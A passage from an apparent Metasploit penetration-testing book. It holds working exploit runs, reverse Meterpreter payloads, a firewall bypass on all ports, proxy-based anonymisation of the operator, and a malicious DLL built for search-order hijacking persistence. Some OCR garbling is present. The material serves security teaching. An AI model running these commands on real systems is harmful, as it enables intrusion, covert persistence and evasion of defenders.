

We can see that we have set up a new firewall rule and specified port numbers 4444-6666. Proceeding to the next step, we will choose to block these outbound ports, as shown in the following screenshot:



Let's check the firewall status and our rule:



We can see that the rule is set up and our firewall is enabled on both home and public networks. Consider that we have Disk Pulse Enterprise software running at the target. We already saw in the previous chapters that we can exploit this software. Let's try executing the exploit:

Module options (exploit/windows/http/disk pulse enterprise bof):



Payload options (windows/meterpreter/reverse\_tcp):



Exploit target:

Id Name

- 
- 0 Disk Pulse Enterprise 9.0.34

msf exploit(windows/http/disk pulse enterprise bof) > exploit

 $[*]$  Started reverse TCP handler on 192.168.174.134:4444

- $[*]$  Generating exploit...
- [\*] Total exploit size: 21383
- $[*]$  Triggering the exploit now...
- [\*] Please be patient, the egghunter may take a while...
- [-] Exploit failed [disconnected]: Errno::ECONNRESET Connection reset by peer
- [\*] Exploit completed, but no session was created.
- msf exploit(windows/http/disk\_pulse\_enterprise\_bof) >

We can see that the exploit did run, but we didn't get access to the target because the firewall blocked us out on port <sup>4444</sup>.

# **Using the reverse Meterpreter on all ports**

To circumvent this situation, we will use the windows/meterpreter/reverse\_tcp\_allports payload, which will try every port and will provide us with access to the one that isn't blocked. Also, since we are listening on port <sup>4444</sup> only, we will need to redirect the traffic from all the random ports to port <sup>4444</sup> on our end. We can do this using the following command:

```
root@kali:-# iptables -A PREROUTING -t nat -p tcp --dport 4444:7777 -j REDIRECT
 -to-port 4444
root@kali -#
```
Let's execute the exploit again with all ports using the reverse tcp meterpreter payload:

```
Name
               Current Setting Required Description
     - - -. . . . . . . . . . . . . .
             no A proxy chain of format type:host:port[,ty]<br>192.168.174.131 yes The target address<br>80 yes The target port (TCP)<br>false no Negotiate SSL/TLS for outgoing connections<br>no HTTP server virtual host
   Proxies
                                               A proxy chain of format type:host:port[,type:host:port][...]
   RHOST
   RPORT
   SSL
   VHOST
Payload options (windows/meterpreter/reverse_tcp_allports):
                Current Setting Required Description
   Name
                ................ ........ ......
               thread yes Exit technique (Accepted: '', seh, thread, process, none)<br>192.168.174.134 yes The listen address<br>4444 yes The starting port number to connect back on
   EXITFUNC thread
   LHOST
   LPORT
Exploit target:
   Id Name
   0 Disk Pulse Enterprise 9.0.34
msf exploit(windows/http/disk pulse enterprise bof) > exploit
[*] Started reverse TCP handler on 192.168.174.134:4444
  *] Generating exploit...
[*] Total exploit size: 21383
[*] Triggering the exploit now...
[*] Please be patient, the egghunter may take a while...
<sup>[*]</sup> Sending stage (179779 bytes) to 192.168.174.131
[*] Meterpreter session 3 opened (192.168.174.134:4444 -> 192.168.174.131:51929) at 2018-04-25 16:04:34 -0400
meterpreter >
```
We can see that we got Meterpreter access to the target with ease. We circumvented the Windows firewall and got a Meterpreter connection. This technique is beneficial in situations where admins keep a pro-active approach towards the inbound and outbound ports.

At this point, you might be wondering if the preceding technique was a big deal, right? Or, you might be confused. Let's view the whole process in Wireshark to understand things at the packet level:



We can see that initially, the data from our kali machine was sent to port  $\omega$ , causing the buffer to overflow. As soon as the attack was successful, a

connection from the target system to port <sup>6667</sup> (the first port after the blocked range of ports) was established. Also, since we routed all the ports from 4444-7777 to port <sup>4444</sup>, it got routed and eventually led back to port <sup>4444</sup>, and we got Meterpreter access.

# **Summary and exercises**

Throughout this chapter, we learned AV evasion techniques using custom encoders, we bypassed the signature matching of IDS systems, and we also avoided Windows firewall blocked ports using the all-TCP-ports Meterpreter payload.

You can try the following exercises to enhance your evasion skills:

- Try delaying execution of the payload without using sleep() function in the decoder and analyze the detection ratio change
- Try using other logical operations such as NOT, double XOR, and use simple ciphers such as ROT with the payloads
- Bypass at least 3 signatures from Snort and get them fixed
- Learn and use SSH tunneling for bypassing firewalls

The next chapter relies heavily on these techniques and takes a deep dive into Metasploit.
#### **Metasploit for Secret Agents**

This chapter brings in a variety of techniques that will mostly be used by law enforcement agencies. The methods discussed in this chapter will extend the usage of Metasploit to surveillance and offensive cyber operations. Throughout this chapter, we will look at:

- Procedures for maintaining anonymity
- Using obfuscation in payloads
- Achieving persistence with APT techniques
- Harvesting files from the target
- The power of Python in Metasploit

# **Maintaining anonymity in Meterpreter sessions**

As a law enforcement agent, it is advisable that you maintain anonymity throughout your command and control sessions. However, most law enforcement agencies use VPS servers for their command and control software, which is good since they introduce proxy tunnels within their endpoints. It is also another reason that law enforcement agents may not use Metasploit since it is trivial to add proxies between you and your targets.

Let's see how we can circumvent such situations and make Metasploit not only usable but a favorable choice for law enforcement. Consider the following scenario:



We can see that we have three public IPs in the plot. Our target is on 106.215.26.19, and our Metasploit instance is running on 185.91.2xx.xxx on port <sup>8443</sup>. We can leverage the power of Metasploit here by generating a reverse HTTPS

payload which offers built-in proxy services. Let's create a simple proxy payload, as shown in the following screenshot:

```
root@kali:-# msfvenom -p windows/meterpreter/reverse https proxy HttpProxyHost=1
71.61.156.61 HttpProxyPort=808 LHOST=185.92.2 LPORT=8443 -f exe > band4.ex
е
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 399 bytes
Final size of exe file: 73802 bytes
root@kali ~#
```
We can see that we have set HTTPProxyHost and HTTPProxyPort to our proxy server, which is a Windows-based operating system running CCProxy software, as shown in the following screenshot:



The CCProxy software is proxy server software for Windows. We can easily configure ports and even authentication. It's generally good practice to implement authentication so that no one can use your proxy without the use of proper credentials. You can define the credentials while generating payloads using the HttpProxyPass and HttpProxyUser options. Next, we need to start the handler at the 185.92.2xx.xxx server, as shown in the following screenshot:

```
msf exploit(handler) > set LHOST 185.92.2
set LHOST 185.92.2 \r
msf exploit(handler) > set LHOST 185.92.2
LHOST \Rightarrow 185.92.2msf exploit(handler) > set PayloadProxyHost 171.61.156.61\r
PayloadProxyHost => 171.61.156.61msf exploit(handler) > set PayloadProxyPort 808\r
PayloadProxyPort => 808
msf exploit (handler) > exploit -j\r
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://185.92.2 38443
[*] Starting the payload handler...
msf exploit(handler) > [*] https://185.92.2 :8443 handling request from 171
.61.156.61; (UUID: wftgulve) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 1 opened (185.92.2 :8443 -> 171.61.156.61:45017) at
2018-05-07 08:26:10 -0400
\chir
msf exploit(handler) >
```
Bingo! We can see that we quickly got access to our proxy server . This means that we no longer have to move our Metasploit setup from one server to another; we can have an intermediate proxy server that can be changed on the fly. Let's inspect the traffic at our handler server and check if we are getting any direct hits from the target:

```
], seq 5707968:5708160, ack 9121, win 260, length 192
], seq 5708160:5708352, ack 9121, win 260, length 192
], seq 5708352:5708544, ack 9121, win 260, length 192
08:49:35.792753 IP 185.92.223.120.vultr.com.ssh > 171.61.156.61.45331: Flags [P.
], seq 5708544:5708736, ack 9121, win 260, length 192
08:49:35.792855 IP 185.92.2 Ssh > 171.61.156.61.45331: Flags [P.
], seq 5708736:5708928, ack 9121, win 260, length 192
], seq 5708928:5709120, ack 9121, win 260, length 192
], seq 5709120:5709312, ack 9121, win 260, length 192
08:49:35.795255 IP 171.61.156.61.45331 > 185.9 com.ssh: Flags [.]
, ack 5644576, win 4026, length 0
], seq 5709312:5709504, ack 9121, win 260, length 192
08:49:35.795431 IP 185.92.2 ... ssh > 171.61.156.61.45331: Flags [P.
], seq 5709504:5709808, ack 9121, win 260, length 304
```
Nope. We got all the hits from the proxy server. We just saw how we could anonymize our Metasploit endpoint using an intermediate proxy server.

#### **Maintaining access using vulnerabilities in common software**

The DLL search order hijacking/DLL planting technique is one of my favorite persistence-gaining methods in achieving long-time access while evading the eyes of the administrators. Let's talk about this technique in the next section.

# **DLL search order hijacking**

As the name suggests, the DLL search order hijacking vulnerability allows an attacker to hijack the search order of DLLs loaded by a program and will enable them to insert a malicious DLL instead of a legit one.

Mostly, software, once executed, will look for DLL files in its current folder and System32 folder. However, sometimes the DLLs, which are not found in its current directory, are then searched in the system32 folder instead of directly loading them from system32 first-hand. This situation can be exploited by an attacker where they can put a malicious DLL file in the current folder and hijack the flow which would have otherwise loaded the DLL from the system32 folder. Let's understand this with the help of the following diagram:



We can see from the preceding diagram that an application, once executed, loads three DLL files which are xx1, xx2, and xx3. However, it also searches for a yy1.dll file which is not present in the directory. Failure to find yy1.dll in the current folder means the program will jump to  $yy_1$ .  $d11$  from the system32 folder. Now, consider that an attacker has placed a malicious DLL file named yy1.dll into the application's current folder. The execution will never jump to the system32 folder and will load the maliciously planted DLL file thinking that it's the legit one. These situations will eventually present the attacker with a beautifullooking Meterpreter shell. So, let's try this on a standard application such as a VLC player, as follows:

```
root@kali:~# msfvenom -p windows/meterpreter/reverse tcp LHOST=192.168.10.108 LP
ORT=8443 -f dll> CRYPTBASE.dll
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of dll file: 5120 bytes
```
#### root@kali ~#

Let's create a DLL file called CRYPTBASE.dll. The CryptBase file is a universal file shipped with most applications. However, the VLC player should have referred this directly from System32 instead of its current directory. To hijack the application's flow, we need to place this file in the VLC player's program files directory. Therefore, the check will not fail, and it will never go to System32. This means that this malicious DLL will execute instead of the original one. Consider we have a Meterpreter at the target, and that we can see that the VLC player is already installed:

